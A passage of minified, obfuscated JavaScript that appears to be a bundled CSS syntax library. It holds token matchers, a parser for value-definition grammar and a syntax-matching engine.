o=n;return null!==t&&t[o(1585)]===Ut&&0===Number(t[o(3515)])?1:e(t,r,i)}}const Xn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Ht),"string-token":Rn(Lt),"bad-string-token":Rn(6),"url-token":Rn(Ct),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(Ut),"percentage-token":Rn(Ot),"dimension-token":Rn(It),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(Pt),"semicolon-token":Rn(Dt),"comma-token":Rn(Vt),"[-token":Rn(qt),"]-token":Rn(Xt),"(-token":Rn(Bt),")-token":Rn(Zt),"{-token":Rn(Jt),"}-token":Rn(Gt)},Bn={string:Rn(Lt),ident:Rn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1585)]!==Ot||Wn(r,e[i(3515)],e[i(3515)][i(1914)]-1)?0:1})),zero:qn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3515)],0);return o===e[i(3515)][i(1914)]||In(e[i(3515)],o)?Wn(r,e[i(3515)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1585)]!==Ut)return 0;let o=43===jn(e[i(3515)],0)||45===jn(e[i(3515)],0)?1:0;for(;o<e[i(3515)][i(1914)];o++)if(!Kt(jn(e[i(3515)],o)))return 0;return Wn(r,e[i(3515)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1585)]!==Et)return 0;const r=e[n(3515)][n(757)]();return On(r,kn)||Un(r,n(2502))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(3515)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1585)]!==Ht)return 0;const r=e[n(3515)][n(1914)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(3515)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1585)]!==Ht?0:ae(jn(e[n(3515)],1),jn(e[n(3515)],2),jn(e[n(3515)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1585)]===Ut)return Sn(e,0,!1,i);if(e[r(1585)]===Et&&e[r(3515)][r(2431)](0)===An){if(!pe(e[r(3515)],1,110))return 0;switch(e[r(3515)][r(1914)]){case 2:return En(n(++i),i,n);case 3:return e[r(3515)][r(2431)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(3515)][r(2431)](2)!==An?0:Sn(e,3,Mn,i)}}else if(e[r(1585)]===Et||_n(e,43)&&n(i+1)[r(1585)]===Et){if(e[r(1585)]!==Et&&(e=n(++i)),null===e||!pe(e[r(3515)],0,110))return 0;switch(e[r(3515)][r(1914)]){case 1:return En(n(++i),i,n);case 2:return e[r(3515)][r(2431)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(3515)][r(2431)](1)!==An?0:Sn(e,2,Mn,i)}}else if(e[r(1585)]===It){let t=e[r(3515)][r(2431)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3515)][r(1914)]&&Kt(e[r(3515)][r(2431)](s));s++);return s===o?0:pe(e[r(3515)],s,110)?s+1===e[r(3515)][r(1914)]?En(n(++i),i,n):e[r(3515)][r(2431)](s+1)!==An?0:s+2===e[r(3515)][r(1914)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i)):Sn(e,s+2,Mn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1585)]!==Et||!pe(e[r(3515)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1585)]===Et?Hn(Nn(e,0,!0),++i,n):Tn(e,63)?Hn(1,++i,n):0;if(e[r(1585)]===Ut){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1585)]===It||e[r(1585)]===Ut?function(t){const e=r;return 45===t[e(3515)][e(2431)](0)}(e)&&Nn(e,1,!1)?i+1:0:Hn(t,i,n)}return e[r(1585)]===It?Hn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1585)]){case 6:case 8:break t;case Gt:case Zt:case Xt:if(e[r(1585)]!==i)break t;i=o[r(1593)]();break;case Dt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(3515)])break t;break;case Tt:case Bt:case qt:case Jt:o[r(1478)](i),i=Cn[r(2475)](e[r(1585)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1585)]){case 6:case 8:break t;case Gt:case Zt:case Xt:if(e[r(1585)]!==i)break t;i=o[r(1593)]();break;case Tt:case Bt:case qt:case Jt:o[r(1478)](i),i=Cn[r(2475)](e[r(1585)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(qn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Jn=["cm","mm","q","in","pt","pc","px","em",t(3271),"ex",t(651),t(2613),t(1095),"ch",t(1287),"ic",t(1482),"lh",t(1986),"vw",t(2159),t(3344),t(2411),"vh",t(1054),t(2773),t(2462),"vi",t(1343),t(1724),t(2923),"vb",t(1621),t(2232),t(2880),t(515),t(1175),t(2180),t(3501),t(969),t(2935),t(2288),t(3069),t(2795),t(3391),t(740),t(795),t(2337),t(1642)],Gn=[t(504),t(2675),t(2097),t(2958)],Yn=["s","ms"],Qn=["hz",t(1572)],Kn=[t(1294),t(1686),t(1310),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(2080)](Oe(i(1381),e),{input:n,offset:r,rawMessage:e,message:e+i(2511)+n+i(2018)+new Array((r||n[i(1914)])+1)[i(1878)]("-")+"^"})}const rr=new Uint8Array(128)[t(1931)](((e,n)=>/[a-zA-Z0-9\-]/[t(1962)](String[t(1534)](n))?1:0));class ir{constructor(e){const n=t;this[n(1529)]=e,this[n(2472)]=0}[t(2431)](e){const n=t;return e<this[n(1529)][n(1914)]?this[n(1529)][n(2431)](e):0}[t(1215)](){const e=t;return this[e(2431)](this[e(2472)])}[t(700)](e=this[t(1215)]()){return e<128&&1===rr[e]}[t(3188)](){const e=t;return this[e(2431)](this[e(2472)]+1)}[t(3031)](e){const n=t;return this[n(2431)](this[n(1319)](e))}[t(2075)](){const e=t;this[e(2472)]=this[e(1319)](this[e(2472)])}[t(1319)](e){const n=t;for(;e<this[n(1529)][n(1914)];e++){const t=this[n(1529)][n(2431)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(581)](e){const n=t;return this[n(1529)][n(3368)](this[n(2472)],this[n(2472)]=e)}[t(3451)](e){const n=t;this[n(1215)]()!==e&&this[n(791)](n(1170)+String[n(1534)](e)+"`"),this[n(2472)]++}[t(2979)](){const e=t;return this[e(2472)]<this[e(1529)][e(1914)]?this[e(1529)][e(676)](this[e(2472)]++):""}[t(791)](e){const n=t;throw new nr(e,this[n(1529)],this[n(2472)])}[t(1346)](){const e=t;return this[e(581)](this[e(1319)](this[e(2472)]))}[t(3480)](){const e=t;let n=this[e(2472)];for(;n<this[e(1529)][e(1914)];n++){const t=this[e(1529)][e(2431)](n);if(t>=128||0===rr[t])break}return this[e(2472)]===n&&this[e(791)](e(2201)),this[e(581)](n)}[t(3013)](){const e=t;let n=this[e(2472)];for(;n<this[e(1529)][e(1914)];n++){const t=this[e(1529)][e(2431)](n);if(t<48||t>57)break}return this[e(2472)]===n&&this[e(791)](e(1501)),this[e(581)](n)}[t(2161)](){const e=t,n=this[e(1529)][e(1721)]("'",this[e(2472)]+1);return-1===n&&(this[e(2472)]=this[e(1529)][e(1914)],this[e(791)](e(2936))),this[e(581)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(3451)](or),e[n(2075)](),r=e[n(3013)](e),e[n(2075)](),44===e[n(1215)]()?(e[n(2472)]++,e[n(2075)](),125!==e[n(1215)]()&&(i=e[n(3013)](e),e[n(2075)]())):i=r,e[n(3451)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1M;let n=null,r=!1;switch(t[e(1215)]()){case 42:t[e(2472)]++,n={min:0,max:0};break;case 43:t[e(2472)]++,n={min:1,max:0};break;case 63:t[e(2472)]++,n={min:0,max:1};break;case 35:t[e(2472)]++,r=!0,t[e(1215)]()===or?n=ar(t):63===t[e(1215)]()?(t[e(2472)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(3551),comma:r,min:n[e(2146)],max:n[e(983)],term:null}}(e);return null!==i?(i[r(920)]=n,35===e[r(1215)]()&&43===e[r(2431)](e[r(2472)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(2979)]();return""===r?null:cr(e,{type:n(2204),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1M(724),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(919)](n)[r(2395)](((t,e)=>sr[t]-sr[e]));n[r(1914)]>0;){o=n[r(1093)]();let t=0,s=0;for(;t<e[r(1914)];t++){const n=e[t];r(2467)===n[r(1585)]&&(n[r(3515)]===o?(-1===s&&(s=t-1),e[r(1998)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1998)](s,t-s,i(e[r(3405)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1914)]&&e[r(1998)](s,t-s,i(e[r(3405)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(3523)](null),o=[];let s,a=null,c=e[r(2472)];for(;e[r(1215)]()!==n&&(s=hr(e,n));)r(1355)!==s[r(1585)]&&(r(2467)===s[r(1585)]?(null!==a&&r(2467)!==a[r(1585)]||(e[r(2472)]=c,e[r(791)](r(2659))),i[s[r(3515)]]=!0):null!==a&&r(2467)!==a[r(1585)]&&(i[" "]=!0,o[r(1478)]({type:r(2467),value:" "})),o[r(1478)](s),a=s,c=e[r(2472)]);return null!==a&&r(2467)===a[r(1585)]&&(e[r(2472)]-=c,e[r(791)](r(2659))),{type:r(724),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(1215)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(3451)](91),i=dr(t,e),t[n(3451)](93),i[n(3516)]=!0,33===t[n(1215)]()&&(t[n(2472)]++,i[n(3502)]=!0),i}(e,n));case 60:return 39===e[r(3188)]()?function(t){const e=r;let n;return t[e(3451)](60),t[e(3451)](39),n=t[e(3480)](),t[e(3451)](39),t[e(3451)](62),cr(t,{type:e(2476),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(3451)](60),n=t[e(3480)](),e(1139)===n){t[e(3451)](91);const n=dr(t,93);return t[e(3451)](93),t[e(3451)](62),cr(t,{type:e(2872),term:1===n[e(1699)][e(1914)]?n[e(1699)][0]:n})}return 40===t[e(1215)]()&&41===t[e(3188)]()&&(t[e(2472)]+=2,n+="()"),91===t[e(2431)](t[e(1319)](t[e(2472)]))&&(t[e(2075)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(3451)](91),45===t[n(1215)]()&&(t[n(2979)](),o=-1),-1==o&&8734===t[n(1215)]()?t[n(2979)]():(r=o*Number(t[n(3013)](t)),t[n(700)]()&&(r+=t[n(3480)]())),t[n(2075)](),t[n(3451)](44),t[n(2075)](),8734===t[n(1215)]()?t[n(2979)]():(o=1,45===t[n(1215)]()&&(t[n(2979)](),o=-1),i=o*Number(t[n(3013)](t)),t[n(700)]()&&(i+=t[n(3480)]())),t[n(3451)](93),{type:n(1017),min:r,max:i}}(t)),t[e(3451)](62),cr(t,{type:e(2123),name:n,opts:i})}(e);case 124:return{type:r(2467),value:e[r(581)](e[r(2472)]+(124===e[r(3188)]()?2:1))};case 38:return e[r(2472)]++,e[r(3451)](38),{type:r(2467),value:"&&"};case 44:return e[r(2472)]++,{type:r(2144)};case 39:return cr(e,{type:r(2213),value:e[r(2161)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1355),value:e[r(1346)]()};case 64:return i=e[r(3188)](),e[r(700)](i)?(e[r(2472)]++,{type:r(951),name:e[r(3480)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(3188)](),i<48||i>57)return lr(e);break;default:return e[r(700)](i)?function(t){const e=r,n=t[e(3480)]();return 40===t[e(1215)]()?(t[e(2472)]++,{type:e(2111),name:n}):cr(t,{type:e(2100),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return r[n(2472)]!==e[n(1914)]&&r[n(791)](n(2239)),1===i[n(1699)][n(1914)]&&n(724)===i[n(1699)][0][n(1585)]?i[n(1699)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1M,i=n;n=e,t[r(2236)][r(1829)](this,e),n=i},emit(t,r,i){e[a1M(1478)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(733)},br={type:t(1636)},wr={type:t(805)};function vr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(1585)]&&e[i(3343)]===br&&n===gr&&(n=e[i(1059)],e=e[i(2668)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(1914)]>2&&40===e[n(2431)](e[n(1914)]-2)&&41===e[n(2431)](e[n(1914)]-1)}function xr(e){const n=t;return n(2100)===e[n(1585)]||n(951)===e[n(1585)]||n(2111)===e[n(1585)]||n(2123)===e[n(1585)]&&yr(e[n(1382)])}function kr(e,n=" ",r=!1){return{type:t(724),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(2313)](e))switch(r[i(3324)](e),e[i(1585)]){case"If":e[i(2668)]=Ar(e[i(2668)],n,r),e[i(1059)]=Ar(e[i(1059)],n,r),e[i(3343)]=Ar(e[i(3343)],n,r);break;case i(2123):return n[e[i(1382)]]||e}return e}function Mr(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(1914)]-1;e>=0;e--)t=vr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(1914)]-1;r>=0;r--){let o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(3523)](null),t=vr({type:i(2482),map:e},gr,t)),null!==e)){const t=(yr(o[i(1382)])?o[i(1382)][i(3405)](0,-1):o[i(1382)])[i(757)]();if(t in e==0){e[t]=o;continue}}e=null,t=vr(o,gr,t)}return t}case"&&":{if(n[i(1914)]>5)return{type:i(2603),terms:n,all:!0};let t=br;for(let r=n[i(1914)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1914)]>1?Mr(e,n[i(2792)]((function(t){return t!==o})),!1):gr,t=vr(o,s,t)}return t}case"||":{if(n[i(1914)]>5)return{type:i(2603),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(1914)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1914)]>1?Mr(e,n[i(2792)]((function(t){return t!==o})),!0):gr,t=vr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1311)==typeof e)return{type:n(1426),fn:e};switch(e[n(1585)]){case n(724):{let t=Mr(e[n(3318)],e[n(1699)][n(1931)](_r),!1);return e[n(3502)]&&(t=vr(t,wr,br)),t}case n(3551):return function(t){const e=n;let r=gr,i=_r(t[e(920)]);if(0===t[e(983)])i=vr(i,wr,br),r=vr(i,null,br),r[e(1059)]=vr(gr,gr,r),t[e(1567)]&&(r[e(1059)][e(3343)]=vr({type:e(2144),syntax:t},r,br));else for(let n=t[e(2146)]||1;n<=t[e(983)];n++)t[e(1567)]&&r!==gr&&(r=vr({type:e(2144),syntax:t},r,br)),r=vr(i,vr(gr,gr,r),br);if(0===t[e(2146)])r=vr(gr,gr,r);else for(let n=0;n<t[e(2146)]-1;n++)t[e(1567)]&&r!==gr&&(r=vr({type:e(2144),syntax:t},r,br)),r=vr(i,r,br);return r}(e);case n(2872):{const t=_r(e[n(920)]),r=_r(kr([kr([{type:n(2100),name:n(2051)},{type:n(2123),name:n(2553)}]),kr([{type:n(2123),name:n(2553)},kr([{type:n(3551),comma:!1,min:0,max:0,term:kr([{type:n(2100),name:n(2062)},{type:n(2123),name:n(2553)}])},{type:n(3551),comma:!1,min:0,max:0,term:kr([{type:n(2100),name:"or"},{type:n(2123),name:n(2553)}])}],"|")])],"|")),i=_r(kr([{type:n(2123),name:n(1361)},kr([{type:n(2204),value:"("},{type:n(2123),name:n(888)},{type:n(2204),value:")"}]),{type:n(2123),name:n(3234)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(2123):case n(2476):return{type:e[n(1585)],name:e[n(1382)],syntax:e};case n(2100):return{type:e[n(1585)],name:e[n(1382)][n(757)](),syntax:e};case n(951):return{type:e[n(1585)],name:"@"+e[n(1382)][n(757)](),syntax:e};case n(2111):return{type:e[n(1585)],name:e[n(1382)][n(757)]()+"(",syntax:e};case n(2213):return 3===e[n(3515)][n(1914)]?{type:n(2204),value:e[n(3515)][n(676)](1),syntax:e}:{type:e[n(1585)],value:e[n(3515)][n(1102)](1,e[n(3515)][n(1914)]-2)[n(2297)](/\\'/g,"'"),syntax:e};case n(2204):return{type:e[n(1585)],value:e[n(3515)],syntax:e};case n(2144):return{type:e[n(1585)],syntax:e};default:throw new Error(n(3253),e[n(1585)])}}function zr(e,n){const r=t;return r(1138)==typeof e&&(e=mr(e)),{type:r(630),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1194)],Er=t(733);let Tr=0;function Nr(e,n){const r=t;if(e[r(1914)]!==n[r(1914)])return!1;for(let t=0;t<e[r(1914)];t++){const i=n[r(2431)](t);let o=e[r(2431)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Hr(e){const n=t;return null===e||e[n(1585)]===Vt||e[n(1585)]===Tt||e[n(1585)]===Bt||e[n(1585)]===qt||e[n(1585)]===Jt||function(t){const e=n;return t[e(1585)]===jt&&"?"!==t[e(3515)]}(e)}function Lr(e){const n=t;return null===e||e[n(1585)]===Zt||e[n(1585)]===Xt||e[n(1585)]===Gt||e[n(1585)]===jt&&"/"===e[n(3515)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1M;function i(){const e=a1M;do{w++,b=w<t[e(1914)]?t[w]:null}while(null!==b&&(b[e(1585)]===Wt||b[e(1585)]===Yt))}function o(e){const n=w+e;return n<t[a1M(1914)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1M(2820)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1M;y=2===y[t(1585)]?y[t(2261)]:{type:3,syntax:d[t(2820)],token:y[t(3386)],prev:y},d=d[t(2261)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1585)]){case r(733):if(null===h){if(null!==b&&(w!==t[r(1914)]-1||"\\0"!==b[r(3515)]&&"\\9"!==b[r(3515)])){e=br;break}g=Er;break}if((e=h[r(2003)])===wr){if(h[r(1050)]===y){e=br;break}e=gr}for(;h[r(552)]!==d;)u();h=h[r(2261)];break;case r(1636):if(null!==f&&!1!==f)(null===m||w>m[r(506)])&&(m=f,f=!1);else if(null===m){g=r(1636);break}e=m[r(2003)],h=m[r(1077)],d=m[r(552)],y=m[r(1050)],w=m[r(506)],b=w<t[r(1914)]?t[w]:null,m=m[r(2261)];break;case r(630):e=e[r(2668)];break;case"If":e[r(3343)]!==br&&c(e[r(3343)]),e[r(1059)]!==gr&&a(e[r(1059)]),e=e[r(2668)];break;case r(2603):e={type:r(3470),syntax:e,index:0,mask:0};break;case r(3470):{const t=e[r(2820)][r(1699)];if(e[r(2927)]===t[r(1914)]){if(0===e[r(2882)]||e[r(2820)][r(936)]){e=br;break}e=gr;break}if(e[r(2882)]===(1<<t[r(1914)])-1){e=gr;break}for(;e[r(2927)]<t[r(1914)];e[r(2927)]++){const n=1<<e[r(2927)];if(!(e[r(2882)]&n)){c(e),a({type:r(2252),syntax:e[r(2820)],mask:e[r(2882)]|n}),e=t[e[r(2927)]++];break}}break}case r(2252):e={type:r(3470),syntax:e[r(2820)],index:0,mask:e[r(2882)]};break;case r(2482):if(null!==b){let t=b[r(3515)][r(757)]();if(-1!==t[r(1721)]("\\")&&(t=t[r(2297)](/\\[09].*$/,"")),Sr[r(1829)](e[r(1931)],t)){e=e[r(1931)][t];break}}e=br;break;case r(1426):{const t=null!==d?d[r(2961)]:null,n=w+Math[r(604)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(2123):case r(2476):{const t=r(2123)===e[r(1585)]?r(3058):r(2694),i=Sr[r(1829)](n,t)?n[t][e[r(1382)]]:null;if(!i||!i[r(2668)])throw new Error(r(1276)+(r(2123)===e[r(1585)]?"<"+e[r(1382)]+">":"<'"+e[r(1382)]+"'>"));if(!1!==f&&null!==b&&r(2123)===e[r(1585)]&&(r(886)===e[r(1382)]&&b[r(1585)]===Et||r(1914)===e[r(1382)]&&"0"===b[r(3515)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(2820)],opts:e[r(2820)][r(2961)]||null!==d&&d[r(2961)]||null,prev:d},y={type:2,syntax:e[r(2820)],token:y[r(3386)],prev:y},e=i[r(2459)]||i[r(2668)];break}case r(2100):{const t=e[r(1382)];if(null!==b){let n=b[r(3515)];if(-1!==n[r(1721)]("\\")&&(n=n[r(2297)](/\\[09].*$/,"")),Nr(n,t)){l(),e=gr;break}}e=br;break}case r(951):case r(2111):if(null!==b&&Nr(b[r(3515)],e[r(1382)])){l(),e=gr;break}e=br;break;case r(2204):if(null!==b&&b[r(3515)]===e[r(3515)]){l(),e=gr;break}e=br;break;case r(2144):null!==b&&b[r(1585)]===Vt?Hr(y[r(3386)])?e=br:(l(),e=Lr(b)?br:gr):e=Hr(y[r(3386)])||Lr(b)?gr:br;break;case r(2213):let i="",p=w;for(;p<t[r(1914)]&&i[r(1914)]<e[r(3515)][r(1914)];p++)i+=t[p][r(3515)];if(Nr(i,e[r(3515)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(1700)+e[r(1585)])}switch(Tr+=p,g){case null:console[r(2090)](r(1283)),g=r(3195),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2668)])return o;let s=o[i(2668)],a=o[i(2668)]={syntax:n[i(2820)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2261)],o[e(2261)]=n,n=o,o=r;return n}(s)[i(2261)];null!==s;){switch(s[i(1585)]){case 2:a[i(2668)][i(1478)](a={syntax:s[i(2820)],match:[]}),c[i(1478)](a);break;case 3:c[i(1593)](),a=c[c[i(1914)]-1];break;default:a[i(2668)][i(1478)]({syntax:s[i(2820)]||null,token:s[i(3386)][i(3515)],node:s[i(3386)][i(2236)]})}s=s[i(2261)]}return o}function jr(e){const n=t;function r(t){const e=a1M;return null!==t&&(e(2123)===t[e(1585)]||e(2476)===t[e(1585)]||e(2100)===t[e(1585)])}let i=null;return null!==this[n(1582)]&&function t(o){const s=n;if(Array[s(1132)](o[s(2668)])){for(let e=0;e<o[s(2668)][s(1914)];e++)if(t(o[s(2668)][e]))return r(o[s(2820)])&&i[s(2877)](o[s(2820)]),!0}else if(o[s(2236)]===e)return i=r(o[s(2820)])?[o[s(2820)]]:[],!0;return!1}(this[n(1582)]),i}function Ur(e,n){const r=t;return Wr(this,e,(t=>r(2123)===t[r(1585)]&&t[r(1382)]===n))}function Or(e,n){const r=t;return Wr(this,e,(t=>r(2476)===t[r(1585)]&&t[r(1382)]===n))}function Ir(e){const n=t;return Wr(this,e,(t=>n(2100)===t[n(1585)]))}function Wr(e,n,r){const i=t,o=jr[i(1829)](e,n);return null!==o&&o[i(1720)](r)}function Fr(e){const n=t;return n(2236)in e?e[n(2236)]:Fr(e[n(2668)][0])}function Rr(e){const n=t;return n(2236)in e?e[n(2236)]:Rr(e[n(2668)][e[n(2668)][n(1914)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1582)]&&function t(r){const c=s;if(null!==r[c(2820)]&&r[c(2820)][c(1585)]===i&&r[c(2820)][c(1382)]===o){const t=Fr(r),i=Rr(r);e[c(2820)][c(582)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ue;do{if(t[o(1966)](n[o(1747)]),n[o(1747)]===i)break;n=n[o(3390)]}while(null!==n);a[o(1478)]({parent:r,nodes:t})}}))}Array[c(1132)](r[c(2668)])&&r[c(2668)][c(2800)](t)}(r[s(1582)]),a}const{hasOwnProperty:Dr}=Object[t(1194)];function Vr(e){const n=t;return n(2126)==typeof e&&isFinite(e)&&Math[n(604)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Vr(e[n(629)])&&Vr(e[n(1134)])&&Vr(e[n(2014)])}function Xr(t,e){return function(n,r){const i=a1M;if(!n||n[i(2565)]!==Object)return r(n,i(3133));for(let o in n){let s=!0;if(!1!==Dr[i(1829)](n,o)){if(i(1585)===o)n[i(1585)]!==t&&r(n,i(1927)+n[i(1585)]+i(706)+t+"`");else if(i(1524)===o){if(null===n[i(1524)])continue;if(n[i(1524)]&&n[i(1524)][i(2565)]===Object)if(i(1138)!=typeof n[i(1524)][i(1360)])o+=i(2836);else if(qr(n[i(1524)][i(1870)])){if(qr(n[i(1524)][i(1834)]))continue;o+=i(708)}else o+=i(1121);s=!1}else if(e[i(3535)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1914)];t++){const r=e[o][t];switch(r){case String:s=i(1138)==typeof n[o];break;case Boolean:s=i(2941)==typeof n[o];break;case null:s=null===n[o];break;default:i(1138)==typeof r?s=n[o]&&n[o][i(1585)]===r:Array[i(1132)](r)&&(s=n[o]instanceof Ue)}}}else r(n,i(2234)+o+i(3550)+t+i(2662));s||r(n,i(2325)+t+"."+o+"`")}}for(const o in e)Dr[i(1829)](e,o)&&!1===Dr[i(1829)](n,o)&&r(n,i(1383)+t+"."+o+i(1004))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1914)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1478)](o[r(1382)][r(757)]());else if(null===o)i[r(1478)](r(3499));else if(r(1138)==typeof o)i[r(1478)](o);else{if(!Array[r(1132)](o))throw new Error(r(2811)+o+r(2323)+n+r(2651));i[r(1478)](r(825)+(Br(o,n)||r(1003))+">")}}return i[r(1878)](r(2406))}function Zr(e,n){const r=t,i=n[r(3096)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Dr[r(1829)](i,t))continue;const n=o[t]=Array[r(1132)](i[t])?i[t][r(3405)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Jr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2820)]&&(o[t]=r?e[t][i(2820)]:ln(e[t][i(2820)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1422)](e))o[t]={prelude:s[i(1749)]&&(r?s[i(1749)][i(2820)]:ln(s[i(1749)][i(2820)],{compact:n})),descriptors:s[i(2581)]&&Jr(s[i(2581)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Qr(e,n,r,i){const o=t,s=function(t,e){const n=a1M;return n(1138)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(1478)]({type:n,value:t[e(3405)](i,o),node:null}))),r}(t):e[n(2928)](t,pr)}(r,e[o(2820)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1914)];n++)if(e(2973)===t[n][e(3515)][e(757)]())return!0;return!1}(s)?Yr(null,new Error(o(2454))):(i&&(a=Cr(s,e[o(614)],e)),i&&a[o(2668)]||(a=Cr(s,n[o(2668)],e),a[o(2668)])?Yr(a[o(2668)],null,a[o(3307)]):Yr(null,new fn(a[o(701)],n[o(2820)],r,a),a[o(3307)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(1723)]=kn,this[o(2820)]=r,this[o(1742)]=!1,this[o(2037)]={...n},this[o(3275)]=Object[o(3523)](null),this[o(2694)]=Object[o(3523)](null),this[o(3058)]=Object[o(3523)](null),this[o(3096)]=i||function(t){const e=o,n={};if(t[e(2236)])for(const r in t[e(2236)])if(Dr[e(1829)](t[e(2236)],r)){const i=t[e(2236)][r];if(!i[e(3096)])throw new Error(e(3539)+r+e(626));n[r]=Zr(r,i)}return n}(e),e){if(e[o(1723)]&&(this[o(1723)]=e[o(1723)]),e[o(2037)])for(const t of Object[o(919)](n))Array[o(1132)](e[o(2037)][t])&&(this[o(2037)][t]=e[o(2037)][t]);if(e[o(3058)])for(const[t,n]of 